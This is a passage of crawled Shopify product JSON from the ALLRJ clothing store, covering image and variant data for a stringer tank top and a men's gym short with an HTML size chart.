\/ XXXL","options":["C13","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 1884
content:
{"id":7962442432752,"title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"Mens vibe short\n\u003cp\u003eWear them to the gym or the beach if you like.  The light material is quick drying and won’t make your jewels uncomfortable.\u003c\/p\u003e\n\u003cp\u003eImported \u003c\/p\u003e\n\u003cp\u003eSize: M L XL XXL XXXL\u003cbr\u003eColor Classification: Red Black Army Green Navy\u003c\/p\u003e\n\u003cp\u003ePro tip: If you are between sizes go 1 to 2 sizes larger\u003c\/p\u003e\n\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\n\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e \u003ccol width=\"72\" span=\"5\"\u003e \u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003esize\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ePants long\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ewaist\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003eHip \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eM\u003c\/td\u003e\n\u003ctd x:num=\"32\"\u003e32\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"72\"\u003e72\u003c\/td\u003e\n\u003ctd x:num=\"100\"\u003e100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eL\u003c\/td\u003e\n\u003ctd x:num=\"34\"\u003e34\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"76\"\u003e76\u003c\/td\u003e\n\u003ctd x:num=\"102\"\u003e102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eXL\u003c\/td\u003e\n\u003ctd x:num=\"36\"\u003e36\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"80\"\u003e80\u003c\/td\u003e\n\u003ctd x:num=\"106\"\u003e106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e2XL\u003c\/td\u003e\n\u003ctd x:num=\"38\"\u003e38\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"84\"\u003e84\u003c\/td\u003e\n\u003ctd x:num=\"110\"\u003e110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e3XL\u003c\/td\u003e\n\u003ctd x:num=\"40\"\u003e40\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"88\"\u003e88\u003c\/td\u003e\n\u003ctd x:num=\"114\"\u003e114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"Army Green \/ XXL","option1":"Army Green","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XXL","public_title":"Army Green \/ XXL","options":["Army Green","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"Army Green \/ M","option1":"Army Green","option2":"M","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ M","public_title":"Army Green \/ M","options":["Army Green","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Navy \/ 3XL","option1":"Navy","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ 3XL","public_title":"Navy \/ 3XL","options":["Navy","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"Army Green \/ XL","option1":"Army Green","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XL","public_title":"Army Green \/ XL","options":["Army Green","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - 